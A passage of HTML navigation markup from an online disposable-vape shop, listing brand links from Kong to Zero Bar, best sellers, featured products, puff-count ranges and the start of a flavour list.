                            <a href="https://www.zmarksthespot.com/products/kong-by-zilla-disposable-vape-50k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONG BY ZILLA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kori"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KORI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kumi"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KUMI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/kangvape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KANGVAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/keeyou-sip-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KEEYOU</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/konabar-disposable-vape-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KONA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/kylinbar-nos-30k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">KYLINBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-angel"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST ANGEL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lost-vape-disposable-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LOST VAPE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lucid"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUCID</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/lufffbar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">LUFFFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mecha-king"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MECHA KING</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/north"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/upends"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">BEST SELLING TOP 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-bit-35k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-15000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-tn9000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">FEATURED PRODUCTS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-puffs">
          <span class="site-nav__label">SHOP BY PUFFS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-puffs">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Less 5000 then Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">5000 - 5999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">6000 - 6999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">7000 - 7999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">8000 - 8999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">9000 - 9999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">10000 - 12999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">15000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/20000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">20000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">30000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">40000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/50000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">50000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/60000-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">60000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/70000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">70000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/100k-puffs"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">100K Puffs </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-flavor">
          <span class="site-nav__label">SHOP BY FLAVOR</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-flavor">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Alaska Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/b-pop"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">B-Pop</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/baja-burst"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Baja Burst</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Berry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/black-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Black Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-raz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raz</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Razz Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Slurpee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Lemon Nana</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blueberry-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Punch</span>
                  </a>
                </li>
              
                <li>
